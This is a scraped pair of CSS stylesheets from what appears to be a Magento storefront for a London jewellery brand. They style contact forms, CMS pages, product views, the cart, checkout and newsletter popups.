/*     font-size: 28px; */    font-size: 20px;

    font-weight: normal;

    /* font-family: 'Baskerville-Regular'; */

    margin-bottom: 20px;

}

.form-area p {

    text-align: center;

  /*   font-size: 18px; */  font-size: 14px;

    line-height: 24px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

    letter-spacing: .5px;

    padding: 0 40px;

}

.form-left {

    float: left;

    width: 50%;

    text-align: left;

}

.form-right {

    float: left;

    width: 50%;

    text-align: left;

    padding-left: 70px;

}

.form-left img {

    max-width: 100%;

    border-right: 1px solid #707071;

    border-bottom: 1px solid #707071;

}

.form-inner {

    float: left;

    width: 100%;

    padding-top: 50px;

}

.form-right p {

    text-align: left;

    padding: 0;

    letter-spacing: 0;

    margin-bottom: 30px;

    margin-top: 0;

}



.form-control {    background-color: #efefef ! important; width: 380px ! important; height: 32px ! important; max-width: 100%; padding-left: 15px ! important; /* font-size: 16px ! important; */font-size: 13px ! important; color: #505050; /* font-family: 'Avenir-Roman' ! important; */ border: 0 ! important;
}
form#contact-form input::placeholder,form#contact-form textarea::placeholder{color: #505050 ! important;}
textarea.form-control {height: 165px ! important; resize: none; padding-top: 9px;
}



.form-right input.btn.btn-primary {background-color: #000; border: 0px; width: 215px; height: 42px; color: #fff; font-size: 16px; font-weight: bold; letter-spacing: 1px; cursor: pointer;
}

.form-right input.btn.btn-primary:hover {

    background-color: #d38995;

    border: 0px;

}

.lower-form {

    clear: both;

    padding-top: 70px;

}

.lower-form ul {

    padding: 0;

}

.lower-form ul li {

    display: inline-block;

    max-width: 24%;

    margin-right: .7%;

}

.lower-form ul li img {

    max-width: 100%;

    box-shadow: 1px 1px 2px #707070;

}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */

  color: #5d5d5d;

}

::-moz-placeholder { /* Firefox 19+ */

  color: #5d5d5d;

}

:-ms-input-placeholder { /* IE 10+ */

  color: #5d5d5d;

}

:-moz-placeholder { /* Firefox 18- */

  color: #5d5d5d;

}

.philoshopy-page.inner-page {

    padding-top: 0px;

}

.banner-philoshpy img {

    width: 100%;

}

.top-philoshopy {

    text-align: center;

    margin-bottom: 55px;

}

.top-philoshopy h1 {

    /* font-size: 50px; */font-size: 40px;

    font-weight: normal;

    color: #5d5d5d;

    line-height: 1;

    margin-top: 60px;

    margin-bottom: 30px;

    /* font-family: 'Baskerville-Regular'; */

}



 .top-philoshopy p {

   /*  font-size: 19px; */ font-size: 14px;

    color: #5d5d5d;
	text-align:left;

    margin-top: 0;

    /* font-family: 'Baskerville-SemiBold'; */
	font-family: 'ProximaNovaSemibold';

    margin-bottom: 20px;

}



.deatil-area {

    padding: 34px 0;

    border-bottom: 1px solid #707070;

    float: left;

    width: 100%;

}

.deatil-area .heading {

    float: left;

    width: 305px;

  /*   font-size: 30px; */  font-size: 25px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

}

.deatil-area .deatils {

    width: calc(100% - 350px);

    float: left;

   /*  font-size: 18px; */ font-size: 14px;

    line-height: 24px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

}

.deatil-area:last-child {

    border: 0;

}

.top-influencers h1 {

    font-size: 35px;

    font-weight: normal;

    margin-top: 0;

    margin-bottom: 25px;

    /* font-family: 'Baskerville-Regular'; */

}

.top-influencers p {

    font-size: 16px;

    line-height: 24px;

    color: #000;

    /* font-family: 'Avenir-Roman'; */

    margin: 0;

}

.pics-influceners ul {

    padding: 0;

    margin-top: 60px;

}

.pics-influceners ul li {

    float: left;

    width: 19.6%;

    margin-right: .5%;

    margin-bottom: .5%;

    list-style: none;

}

.pics-influceners ul li img {

    width: 100%;

    height: 292px;

    display: block;

}

.pics-influceners ul li:nth-child(5n) {

    margin-right: 0;

}

.top-influencers {

    text-align: center;

}

.product-care-left {

    float: left;

    width: 50%;

}

.product-care-right {

    float: left;

    width: 50%;

}



.product-care-right img {

    max-width: 100%;

}

.product-care-left h1 {

   /*  font-size: 40px; */ font-size: 30px;

    font-weight: normal;

    color: #5d5d5d;

    line-height: 1;

    margin-top: 10px;

    margin-bottom: 25px;

    /* font-family: 'Baskerville-Regular'; */

}



.product-care-left p {

    /* font-size: 18px; */font-size: 14px;

    line-height: 24px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

    margin-top: 0;

    margin-bottom: 25px;

}

.product-care-left {

    float: left;

    width: 50%;

    padding-right: 30px;

}

.product-care .deatil-area .heading {

  /*   font-size: 24px;
 */  font-size: 18px;

    padding-top: 20px;

}



.top-productcare {

    float: left;

    width: 100%;

    margin-bottom: 30px;

}

.philoshopy-page.product-care.inner-page {

    padding-top: 50px;

}

.bespoke-page.contact-page.inner-page .form-inner {

    padding: 0;

}



ul.linkto li {

    list-style: none;

}

ul.linkto li a {

/*     font-size: 16px; */    font-size: 14px;

    line-height: 48px;

    color: #808080;

    /* font-family: 'Avenir-Roman'; */

    text-decoration: none;

    display: inline-block;

}

ul.linkto li a:hover {

    color: #ab8021;

}

.bespoke-page.contact-page.inner-page h1 {

    color: #5d5d5d;

   /*  font-size: 48px; */ font-size: 40px;

    font-weight: normal;

    /* font-family: 'Baskerville-Regular'; */

    margin-top: 0;

    margin-bottom: 30px;

    line-height: 1;

}

.bespoke-page.contact-page.inner-page .form-area h4 {

    margin-top: 0;

    color: #808080;

    /* font-size: 18px; */font-size: 14px;

    font-weight: normal;

    margin-bottom: 5px;

    /* font-family: Avenir-Roman; */

    font-weight: bold;

}

#sharefeedback h4 {

    margin-bottom: 10px;

}

#contactwholesale h4 {

    margin-top: 40px;

}


ul.linkto.fixed-linkto {

    position: fixed;

    top: 0;

}
.bespoke-page.contact-page.inner-page .form-right {

    float: right;

}
/*...............Wordpress Blog css...................*/ 
.post-list li.item {
    width: 50%;
    float: left;
    padding-left: 40px;
    padding-right: 40px;
}
.post-excerpt {
    width: 100%;
    float: left;
}
.cms-privacy-policy-cookie-restriction-mode .column.main p {     text-align: left !important; }
.cms-privacy-policy-cookie-restriction-mode main#maincontent .column.main{     padding-bottom: 50px !important; }
.cms-privacy-policy-cookie-restriction-mode .column.main h2{ color: #5d5d5d; /* font-size: 30px;  */font-size: 25px; margin-top: 0px; /* font-family: 'Baskerville-Regular'; */ font-weight: normal;padding: 0; margin: 0; }
.cms-privacy-policy-cookie-restriction-mode .column.main strong{ margin-top: 0; color: #5d5d5d; font-size: 18px; font-weight: normal; /* font-family: 'Baskerville-Regular'; */ margin-bottom: 35px; line-height: 1.3;}
.cms-privacy-policy-cookie-restriction-mode .column.main p{    /*  font-size: 18px;  */ font-size: 14px;     line-height: 24px; margin:0;    color: #808080;     /* font-family: 'Avenir-Roman'; */     letter-spacing: .5px; }
/* .cms-privacy-policy-cookie-restriction-mode h2{     margin-bottom: 15px !important; } */


.cms-shipping main#maincontent .column.main{     padding-bottom: 50px !important; }
.cms-stockists main#maincontent .column.main{     padding-bottom: 50px !important; }
.cms-shipping .column.main h2{ color: #5d5d5d; /* font-size: 30px; */font-size: 25px; margin-top: 0px; /* font-family: 'Baskerville-Regular'; */ font-weight: normal;padding: 0; margin: 0; }
.cms-stockists .column.main h2{ color: #5d5d5d; font-size: 30px; margin-top: 0px; /* font-family: 'Baskerville-Regular'; */ font-weight: normal;padding: 0; margin: 0; }
.cms-shipping .column.main strong{ margin-top: 0; color: #5d5d5d; /* font-size: 18px; */font-size: 15px; font-weight: normal; /* font-family: 'Baskerville-Regular'; */ margin-bottom: 35px; line-height: 1.3;}
.cms-stockists .column.main strong{ margin-top: 0; color: #5d5d5d; /* font-size: 20px; */font-size: 18px; font-weight: normal; /* font-family: 'Baskerville-Regular'; */ margin-bottom: 35px; line-height: 1.3;}
.cms-shipping .column.main p, .cms-shipping .column.main span ,.cms-shipping .column.main{     /* font-size: 18px;  */font-size: 14px;     line-height: 24px;     color: #808080;     /* font-family: 'Avenir-Roman'; */     letter-spacing: .5px; }
.cms-stockists .column.main p, .cms-stockists .column.main span ,.cms-stockists .column.main{     /* font-size: 16px;  */font-size: 14px;     line-height: 24px;     color: #808080;     /* font-family: 'Avenir-Roman'; */     letter-spacing: .5px; }
.cms-shipping h2{     margin-bottom: 15px !important;}
.cms-stockists h2{     margin-bottom: 15px !important;}
.cms-shipping .shipping-left-text {     width: 50%;     float: left; padding: 20px 0;}
.cms-shipping .custom-shipping-bottom-text {     width: 100%;     clear: both; }
.cms-stockists .stockists-main-content-list li {     width: 32.8%;     display: inline-grid; padding: 0.7%;}
.cms-stockists .stockists-main-content-list {     padding: 10px !important; }
.cms-stockists .stockists-main-content-list li h2 strong {     /* font-size: 28px !important; */font-size: 25px !important; }
.cms-stockists .stockists-main-title {     text-align: center;    /*  font-size: 40px !important; */ font-size: 30px !important; }
.navigation ul li.nav-4 a.level-top {     pointer-events: none; }
.navigation li a span {     text-transform: uppercase; }
#cpcolumninstagram{width:100%; float:left;}
.instangram-feed{width: 16.66666%; float: left;}
.instangram-feed a{width:100%; float: left;}
.sections.nav-sections {     display: block !important; }




/* 28-01-2020 */
.footer h2.heading-floarian {    text-transform: uppercase !important; }
.insta-heading {    margin: 20px 0;}
.insta-section h2.heading-floarian a {     color: #333; text-decoration:none;}
.insta-section h2.heading-floarian a:hover {     color: #333; text-decoration:none;}


@media only screen and (max-width: 480px) { 
	.cms-privacy-policy-cookie-restriction-mode .column.main h2{font-size: 25px;}
	.cms-shipping .column.main h2{font-size: 25px;}
	.cms-stockists .column.main h2{font-size: 25px;}
	.cms-privacy-policy-cookie-restriction-mode .column.main p,.cms-privacy-policy-cookie-restriction-mode .column.main strong{font-size: 16px;}
	.cms-shipping .column.main p,.cms-shipping .column.main strong ,.cms-shipping .column.main{font-size: 16px;}
	.cms-stockists .column.main p,.cms-stockists .column.main strong ,.cms-stockists .column.main{font-size: 16px;}
	.cms-shipping .shipping-left-text {     width: 100%; }
	.cms-stockists .stockists-main-content-list li {     width: 100%; }	
	.cms-stockists .stockists-main-content-list li p strong {     font-size: 19px !important; }
	.cms-stockists .stockists-main-title {  font-size:30px !important; }
	.checkout-index-index .nav-toggle {     display: block !important; }
	.sections.nav-sections ul.header.links {     display: block !important; }
	.nav-sections-item-content .header.links li:nth-child(2) { display: none; }
	.nav-sections-item-content .header.links li:nth-child(3) { display: none; }
	.nav-sections-item-content .header.links li a { border: 0 !important; }
	.nav-sections-item-content .header.links li { border-top: 1px solid #d1d1d1; }
	.sections.nav-sections ul li a { font-family: 'ProximaNovaRegular' !important; text-transform: uppercase; font-weight: normal !important; color: #333 !important; }
}
/*.navigation ul .level0:nth-child(5) a {     color: red !important; }*/
/* .navigation ul .level0:nth-child(4) a {      color: #d19a2f !important;  } */
.catalog-category-view .sidebar .items li {     text-transform: uppercase; }
.page-wrapper .sections.nav-sections {     border-top: 1px solid #dde3e8; }
.breadcrumbs {     margin: 15px 0; }
@media only screen and (min-width: 1024px) { 
	.navigation li a span { 		padding: 0 5px; 	}
	.sections.nav-sections li.level1 a {     padding: 3px !important; }
}
@media only screen and (min-width: 767px) { 
	ul.level0.submenu.ui-menu.ui-widget.ui-widget-content.ui-corner-all{box-shadow: 0px 1px 20px rgba(0,0,0,0.2);}
}
.banner-5 .upper-section-insta {
    text-align: center;
    margin-top: 20px;
}





























--- FILE ---
content_type: text/css
request_url: https://florianlondon.com/pub/static/frontend/Florian/London/en_GB/css/custom.css
body_size: 8114
content:
@font-face {
    font-family: 'AdobeGaramondProRegular';
    src: url('fonts/AdobeGaramondProRegular.eot');
    src: url('fonts/AdobeGaramondProRegular.eot') format('embedded-opentype'),
         url('fonts/AdobeGaramondProRegular.woff2') format('woff2'),
         url('fonts/AdobeGaramondProRegular.woff') format('woff'),
         url('fonts/AdobeGaramondProRegular.ttf') format('truetype'),
         url('fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular') format('svg');
}
@font-face {
    font-family: 'TerminaMedium';
    src: url('fonts/TerminaMedium.eot');
    src: url('fonts/TerminaMedium.eot') format('embedded-opentype'),
         url('fonts/TerminaMedium.woff2') format('woff2'),
         url('fonts/TerminaMedium.woff') format('woff'),
         url('fonts/TerminaMedium.ttf') format('truetype'),
         url('fonts/TerminaMedium.svg#TerminaMedium') format('svg');
}

@font-face {
    font-family: 'Montserrat-Medium';
    src: url('Montserrat-Medium.eot');
    src: url('Montserrat-Medium.eot?#iefix') format('embedded-opentype'),
        url('Montserrat-Medium.woff2') format('woff2'),
        url('Montserrat-Medium.woff') format('woff'),
        url('Montserrat-Medium.ttf') format('truetype'),
        url('Montserrat-Medium.svg#Montserrat-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}


@font-face {
    font-family: 'BaskervilleBold';
    src: url('BaskervilleBold.eot');
    src: url('BaskervilleBold.eot?#iefix') format('embedded-opentype'),
        url('BaskervilleBold.woff2') format('woff2'),
        url('BaskervilleBold.woff') format('woff'),
        url('BaskervilleBold.ttf') format('truetype'),
        url('BaskervilleBold.svg#BaskervilleBold') format('svg');
    font-weight: bold;
    font-style: normal;
}

.affiliate-strength-meter {
    float: left;
}
.box-affiliate .fieldset>.field:not(.choice)>.label {
    width: auto !important;
}
.box-affiliate .fieldset>.field:not(.choice)>.control {
    width: 100% !important;
}

div#myproductmodel .customModelClass-content:after {
    content: '';
    position: absolute;
    background: rgba(0,0,0,0.5);
    height: 85%;
    width: 85%;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

div#myproductmodel span.want-to-add-personalisation {
    color: #fff;
	position: relative;
    z-index: 99;
}
div#myproductmodel p.note.note_2202 {
    color: #fff;
	position: relative;
    z-index: 99;
}
div#myproductmodel button#custom-popup-addto-cart {
    position: relative;
    z-index: 99;
}
div#product-options-wrapper div#myproductmodel label.label span {
    color: #fff;
	position: relative;
    z-index: 99;
}
div#myproductmodel .want-to-add-personalisation-main {
    position: relative;
    z-index: 99;
}
div#myproductmodel .want-to-add-personalisation-main select {
    position: relative;
    z-index: 99;
}
div#myproductmodel.want-to-add-personalisation-main span {
    color: #fff;
}
div#myproductmodel .control {
    position: relative;
    z-index: 99;
}
.want-to-add-personalisation-main span {
    color: #fff;
	position: relative;
    z-index: 99;
}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top {border: 0 ! important; }
.header.content strong.logo ,.header.content a.logo{float: unset ! important; }
/*.breadcrumbs {
    display: none;
}*/
.catalog-category-view.page-layout-1column main#maincontent .columns,.catalog-category-view.page-layout-1column main#maincontent .column.main,.cms-home.cms-index-index main#maincontent .column.main,.cms-home.cms-index-index .page-wrapper main#maincontent .columns {
    float: left;
    width: 100%;
}

.cms-home.cms-index-index  main#maincontent,.catalog-category-view.page-layout-1column main#maincontent, .page-wrapper header.page-header .panel.header, .page-wrapper header.page-header .panel.wrapper {

    width: 100%;

    min-width: 100%;

    padding: 0px;

}
.header.content strong.logo img,.header.content a.logo img{display: inline-block; /* width:auto; */}

.page-wrapper .nav-sections,.page-wrapper .navigation {background: #fff; }

.page-wrapper .nav-sections{margin-bottom: 0px;}

.top-rightcart-icon, .top-rightmsg-icon, .top-rightsearch-icon, .top-rightuser-icon
{ display: inline-block; background: url('../theme_images/png.png') no-repeat; overflow: hidden; text-indent: -9999px; text-align: left; }
 
.top-rightcart-icon {margin-left: 15px; background-position: -10px -0px; width: 19px; height: 18px; }
.top-rightmsg-icon {margin-left: 15px; background-position: -10px -28px; width: 18px; height: 16px; }
.top-rightsearch-icon { background-position: -10px -54px; width: 14px; height: 17px; }
.top-rightuser-icon {margin-left: 15px; background-position: -10px -81px; width: 14px; height: 16px; }

/*.top-rightmsg-icon, .top-rightsearch-icon, .top-rightuser-icon, .top-rightcart-icon

{ display: inline-block; background: url('../theme_images/png.png') no-repeat; overflow: hidden; text-indent: -9999px; text-align: left; }

 

.top-rightmsg-icon {    cursor: pointer;background-position: -8px -0px;width: 23px;height: 19px;margin-left: 5px;background-size: 38px;}

.top-rightsearch-icon {cursor: pointer;     background-position: -6px -24px;width: 19px;height: 19px;    margin-left: 5px; background-size: 38px;}

.top-rightuser-icon {cursor: pointer;background-position: -6px -50px;width: 19px;height: 20px;margin-left: 5px;background-size: 38px;}

.top-rightcart-icon {cursor: pointer;background-position: -6px -77px;width: 18px;height: 22px;margin-left: 0px;background-size: 38px;}
*/
.minicart-wrapper .action.showcart:before,.navigation .level0.parent>.level-top>.ui-menu-icon:after {content: '' ! important; }

form#search_mini_form {position: absolute; display: none; }

form#search_mini_form button.action.search {position: absolute; }

form#search_mini_form button.action.search:before {position: initial; color: #000; }

form#search_mini_form input#search {

    padding-right: 75px;

}

.slider-home.responsive .slide-inn img {display: inline-block; width: auto; }


.top-right-icon:hover{text-decoration: none ! important;}

.sections.nav-sections ul.submenu li a {color: #808080; padding: 3px 0; display: inline-block; width: 100%; text-decoration: none; /* font-size: 16px; */font-size: 13px; /* font-family: 'Avenir-Roman';  */font-weight: normal ! important; }

footer.page-footer .footer.content {    display: none;max-width: 100%; width: 100%; border-top: 0px; margin-top: 0px; padding-bottom: 20px; padding-top: 0px; }

.cms-home .page-wrapper main#maincontent .column.main {padding-bottom: 0px ! important; }

/*menu animation*/
@media only screen and (min-width: 768px) {
.sections.nav-sections li:hover > ul.submenu {

opacity: 1;
top: 42px !important;

}
.sections.nav-sections li:hover > ul.submenu > li.parent > ul.submenu {
    left: 100% !important;   
    top: 0 !important;
    padding: 10px 0;
    box-shadow: 0px 1px 10px rgba(0,0,0,0.1);
    z-index: -9;
}

.sections.nav-sections ul.submenu {

position: absolute;
width: auto;
padding: 20px 20px;
background-color: #fff;
text-align: left;
/*display: block !important;*/
left: 15px !important;
height: auto;
overflow: hidden;
visibility: hidden;
top: 70px !important;
border: 0;
box-shadow: 0px 0px 0px;
font-weight: normal;
min-width: auto;
margin-top: 0px;
transition: 0.5s ease all;
opacity: 0;

}
.sections.nav-sections ul.submenu {          position: absolute;      width: auto;      padding: 20px 20px;      background-color: #fff;      text-align: left;      /* display: none; */      left: 15px ! important;      height: 1px;      overflow: hidden;      visibility: hidden;      top: 40px ! important;          border: 0;      box-shadow: 0px 0px 0px;      font-weight: normal;      min-width: auto;      margin-top: 0px;      
}
}
/* stop animation */

/*category-page*/
dl#narrow-by-list dt.filter-options-title,.sidebar.sidebar-main .block-content.filter-content li.item span.filter-label {font-size: 14px; color: #000000;  font-weight: bold ! important; text-transform: uppercase; font-family: 'ProximaNovaSemibold';}
dl#narrow-by-list dd.filter-options-content li.item a,.sidebar.sidebar-main .block-content.filter-content li.item span.filter-value {/* font-size: 16px;  */font-size: 13px; letter-spacing: 1px; line-height: 35px; color: #808080; /* font-family: "Avenir"; */ }
.products.wrapper.grid.products-grid {float: left; width: 100% ! important; }
/*ol.products.list.items.product-items li.item.product.product-item strong.product.name.product-item-name:after {content: '>'; font-weight: 600; font-size: 16px; color: #000; }*/
.product.details.product-item-details {text-align: center; /* font-size: 16px; */ font-size: 13px; letter-spacing: 1px; color: #000000;/*  font-family: "Avenir";  */}
.product.details.product-item-details .price-box.price-final_price span.price {/* font-size: 16px; */font-size: 13px; font-weight: 500; }
.catalog-category-view.page-layout-2columns-left .sections.nav-sections {float: left; width: 100%; border-bottom: 1px solid #dde3e8; }
.catalog-category-view.page-layout-2columns-left main#maincontent {padding-top: 50px; }
a.action.sorter-action {display: none; }
.toolbar-sorter.sorter select#sorter {/* font-size: 16px; */ font-size: 13px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ }
.toolbar.toolbar-products .toolbar-sorter.sorter select#sorter {border: 1px solid #000; }
.filter-current+.filter-actions span {font-size: 15px; letter-spacing: 1px; line-height: 48px; /* font-family: "Avenir";  */}
select#limiter {border: 1px solid #000; /* font-size: 16px; */font-size: 13px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ }
.products.wrapper.grid.products-grid .product-item-info {width: 100%; text-align: center; }
.page-wrapper .sections.nav-sections {border-bottom: 1px solid #dde3e8; }
main#maincontent {padding-top: 50px; }
footer.page-footer{border-top: 1px solid #dde3e8;}
.cms-home.cms-index-index .sections.nav-sections, .cms-home.cms-index-index footer.page-footer {
    border: 0;
}
/*product view page */
.fotorama__thumb-border {border: 0px ! important; }
.page-title-wrapper.product h1#product-name-view span.base {text-transform: uppercase; }
.block.widget.block-viewed-products-grid .block-title strong,.fotorama__caption .fotorama__caption__wrap,span.price-label {display: none; }
 div#product-options-wrapper span.swatch-attribute-selected-option {font-weight: normal ! important; }
.product-info-main .product.attribute.overview .Prouct_description p.dim-div,.product-info-main .product.attribute.overview .Prouct_description p.heading,strong.product-item-name {text-transform: uppercase; }
h1#product-name-view {/* font-size: 36px; */font-size: 25px; text-transform:uppercase; color: #000000;  font-weight: 100; }
.product-info-main .product-info-price span.price {/* font-size: 16px ! important; */ font-size: 14px ! important; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ text-align: center; }
.product-info-main .product.attribute.overview .Prouct_description {width: 312px; height: auto; /* font-size: 16px; */font-size: 12px; letter-spacing: 1px; color: #8a8a8a; /* font-family: "Avenir"; */ }
div#product-options-wrapper label.label span,.product-options-bottom .box-tocart .field.qty label.label span.title,div#product-options-wrapper span.swatch-attribute-label, div#product-options-wrapper span.swatch-attribute-selected-option {font-size: 16px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ font-weight: 800; text-align: left; }
.product-info-main .box-tocart .fieldset .field {float: left; width: 100%; margin-bottom: 5px ! important; }
span.avaliable-product, span.personalitation-product {/* font-size: 16px; */font-size: 14px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ text-align: center; margin-left: 12px; }
.product-info-main .box-tocart .input-text.qty {height: 32px;font-size: 16px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ text-align: center; }
button#product-addtocart-button,.product-options-bottom button#product-addtocart-button {background: #D6B7BC; border-color: #D6B7BC; /* font-size: 16px; */font-size: 14px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ font-weight: 800; border-radius: 0px; padding: 10px; width: 100%;}
div#product-options-wrapper .swatch-option {padding: 14px 2px; border-radius: 50%; }
div#product-options-wrapper .swatch-option:hover,div#product-options-wrapper .swatch-option.selected {outline: 0px; }
div#product-options-wrapper .swatch-opt {margin: 30px 0 25px; }
.block.widget.block-viewed-products-grid .block-title {text-align: center; font-size: 35px; color: #000000;  }
.catalog-product-view .block.widget.block-viewed-products-grid {margin-top: 35px; float: left; width: 100%; }
.block.widget.block-viewed-products-grid .block-title {text-align: center; margin-bottom: 40px; }
.catalog-product-view .block.widget.block-viewed-products-grid .product-item-info{text-align: center;}
.catalog-product-view .block.widget.block-viewed-products-grid .product-item-details strong.product-item-name a, .catalog-product-view .block.widget.block-viewed-products-grid .product-item-details .price-box span.price {
    font-size: 16px ! important;
    letter-spacing: 1px;
    color: #000000;
    /* font-family: "Avenir"; */
    text-align: center;
}
form#product_addtocart_form .box-tocart label.label {text-transform: uppercase; font-size: 16px; letter-spacing: 1px; color: #000000; /* font-family: "Avenir"; */ font-weight: 800; text-align: left; }
.swatch-attribute.color span.swatch-attribute-label:after {content: ":"; }
.catalog-product-view .block.widget.block-viewed-products-grid .block-title:before {content: "Your most recently viewed items"; }
.shareiconfb-icon {margin-left: 10px; margin-right: 10px; }
.product-options-bottom .box-tocart .field.qty label.label span.title {text-transform: uppercase; }
.swatch-attribute-selected-option{padding-left: 10px ! important;}
button.action.submit.primary {background-color: #ceafb4; border: 0px; width: 250px; height: 48px; color: #fff; font-size: 16px; font-weight: bold; letter-spacing: 1px; cursor: pointer; border-radius: 0px; }

/*custom cms pages*/

main#maincontent .column.main {padding-bottom: 0px ! important; }
.categorypath-about-us-philosophy main#maincontent, #full-width-page {padding-top: 50px; width: 100%; padding: 0 ! important; max-width: 100%; }
.bespoke-page.contact-page.inner-page {padding-top: 0px; }



/*share icon*/
.shareiconfb-icon, .shareiconinstagram-icon, .shareicontwitter-icon
{ display: inline-block; background: url('../theme_images/share.png') no-repeat; overflow: hidden; text-indent: -9999px; text-align: left; }
 
.shareiconfb-icon { background-position: -20px -0px; width: 33px; height: 33px; }
.shareiconinstagram-icon { background-position: -20px -53px; width: 33px; height: 33px; }
.shareicontwitter-icon { background-position: -20px -106px; width: 33px; height: 33px; }

/*minicart*/

.minicart-wrapper div#minicart-content-wrapper button#top-cart-btn-checkout {background: #D6B7BC; border-color: #D6B7BC; font-size: 22px; letter-spacing: 1px; color: #fff; /* font-family: "Avenir-Roman"; */ font-weight: 800; padding: 15px; width: 100%; border-radius: 0px; }
.minicart-wrapper .action.showcart .counter.qty {background: #AB8021 ! important;}
.minicart-items-wrapper ol#mini-cart strong.product-item-name a {font-size: 16px ! important; letter-spacing: 1px; color: #000000; /* font-family: 'Avenir-Roman'; */ text-align: center; }
.minicart-items-wrapper ol#mini-cart a.action.viewcart span {font-size: 16px ! important; letter-spacing: 1px; /* font-family: 'Avenir-Roman'; */ text-align: center; }
div#minicart-content-wrapper { /* font-family: "Avenir-Roman"; */ text-align: center; }
.primary a.action.create.primary,button.action.primary {background: #000 ! important; border-color: #000 ! important; border-radius: 0px;  }
.account-nav .item.current a, .account-nav .item.current strong,.navigation .level0 .submenu .active>a {border-color: #AB8021 ! important; }

/*register page*/
.checkout-cart-index main#maincontent,form.form.create.account.form-create-account {padding-bottom: 50px;/* font-family: "Avenir-Roman"; */ }
.checkout-index-index main#maincontent,.login-container,.checkout-cart-index main#maincontent { /* font-family: 'Avenir-Roman'; */ }
.checkout-cart-index .checkout-methods-items button.action.primary{background: #000 !important; border-color:  #000 !important; font-size:18px;}
.catalog-product-view #product_addtocart_form #product-addtocart-button {
    background: #000 !important;
	border-color:#000 !important;
}
.checkout-onepage-success a.action.primary.continue {background: #ec9cac;border: 1px solid;}
.checkout-onepage-success p {     font-size: 15px; }
.checkout-onepage-success a {     color: black; }
.checkout-onepage-success #maincontent {     padding-bottom: 50px; }
.checkout-onepage-success .actions-toolbar {     padding-top: 15px; text-align: center;}
.checkout-onepage-success .actions-toolbar .primary {     float: none; }


/******* changes *******/
.checkout-index-index .button.action.primary{background:#ec9cac !important; border-color:#ec9cac !important;}
.checkout-index-index .action.login.primary{background:#ec9cac !important; border-color:#ec9cac !important; font-size:16px;}
#myCartModel .popup-text{font-size: 11px; padding: 8px 57px;}
.popup-heading{font-family: 'ProximaNovaRegular'!important;}
#form_newsletter{width:100%; float:left; padding:0 !important;}
#form_newsletter .label{font-size: 13px; color: #666; line-height: 35px;}
#form_newsletter .popup-term-condition-cus{padding-top: 10px!important; font-size: 13px;}
#form_newsletter .form-control{background-color: transparent !important; border: 1px solid #ccc !important; font-size:13px!important;}
#myCartModel .customModel-leftblock #form_newsletter p{width: 46%; margin-left: 10px;float:left;}
#form_newsletter #cus-submit-but .btn-primary{color:#fff; background-color:#ec9cac; border: none; padding: 10px 10px;font-family: 'ProximaNovaSemibold';}
#myCartModel .customModelClass-content{position:relative; padding-bottom:0; float:left; width:100%; max-width:720px; border: 3px solid #D6D6D6;}
#myCartModel .close{position:absolute;left: 10px; top: 0;}
.pages strong.page {font-size:10px;}
.pages .item{font-size:10px;     line-height: 30px;}
.post-all-container h2.post-name a{font-size: 25px  !important;}
.post-all-container .post-excerpt{font-size:14px  !important;}
.post-all-container .post-excerpt .continuereading a{font-size:14px  !important;}
.price-excluding-tax .price{    font-size: 18px;}
.cart.table-wrapper .actions-toolbar>.action, .action-gift a{font-size:14px;}
.cart-summary>.title{    font-size: 19px;}
.column.main .cart-summary .block>.title strong{    font-size: 18px;}
.checkout-index-index .checkout-header .title{font-size: 25px;}
.opc-wrapper .step-title{    font-size: 18px;}
.opc-block-summary>.title{font-size: 18px;}
#newsletterEmail-error.mage-error[generated]{font-size:13px;}
#newsletterCountry-error.mage-error[generated]{font-size:13px;}
form#form_newsletter .termCondition-error.show{width:100%; float:left;font-size: 13px; padding: 0 0 0 20px;}
input#termcondition{width:100%; float:left;}
.block-title-main{display:none;}
#newsletterTermCondition.form-control{height: 12px!important; width: 12px!important;}
#newsletterFirstname-error.mage-error[generated]{font-size:13px;}
#newsletterLastname-error.mage-error[generated]{font-size:13px;}
#newslettermname-error.mage-error[generated]{font-size:13px; margin:0;}
#newsletter-error.mage-error[generated]{font-size:13px;margin:0;}
#termCondition-error.termCondition-error.mage-error.show{    font-size: 13px;} 
#recaptcha-error.mage-error.shell{font-size: 13px;}
#myCartModel .myCartModel-parent{float: none; max-width: 720px; margin: 0 auto;}
button#send2.action.login.primary{background:#000 !important;}
#firstname-error.mage-error[generated]{font-size:13px;}
#lastname-error.mage-error[generated]{font-size:13px;}
#email_address-error.mage-error[generated]{font-size:13px;}
#password-error.mage-error[generated]{font-size:13px;}
#password-confirmation-error.mage-error[generated]{font-size:13px;}
#email-error.mage-error[generated]{font-size:13px;}
#comment-error.mage-error[generated]{font-size:13px;}
#name-error.mage-error[generated]{font-size:13px;}
#error-W1H5HO4.field-error{font-size:13px;}
.checkout-payment-method .payment-methods .actions-toolbar .primary{font-size:16px; line-height: 0 !important;}
.actions-toolbar button{font-size: 14px!important; line-height: 1 !important; color:#fff !important;}
.catalog-product-view .cud-additional-information-title { border-top: 1px solid #CBCBCB; border-bottom: 1px solid #CBCBCB; padding: 10px; font-size: 15px; text-transform: uppercase;}
.catalog-product-view .cud-additional-information { width: 300px; position: relative; }
.catalog-product-view .cud-additional-information-text td { border: 1px solid #CBCBCB; border-top: 0;font-size: 14px; }
.catalog-product-view .cud-additional-information-text tr { background: #f8f7f5; }
.catalog-product-view .cud-additional-information-text ul { list-style: none !important; margin: 0; padding: 0;}
.catalog-product-view .cud-additional-information-text tr td:nth-child(1) { font-weight: bold; }
.catalog-product-view .cud-additional-information-text li { margin: 0; } 
.catalog-product-view .cud-additional-information-title::after { content: '-'; right: 5px; position: absolute; font-size: 24px; top: 5px; }
.catalog-product-view .cud-additional-information-title.cus-contant::after {     content: '+'; }
